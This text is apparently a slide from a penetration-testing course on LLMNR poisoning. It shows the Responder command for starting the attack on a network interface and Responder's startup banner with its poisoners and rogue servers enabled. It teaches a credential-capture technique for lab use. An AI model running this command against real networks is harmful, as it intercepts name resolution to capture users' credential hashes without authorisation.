 LLMNR
Poisoning
Step 1: Run Responder
sudo responder –I tun0 -dwP
(kali㉿kali)-[~]
$ sudo responder -I eth0 -dwPv
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon → https://www.patreon.com/PythonResponder
Paypal → https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
TCM
SECURITY
Exit full screen (f)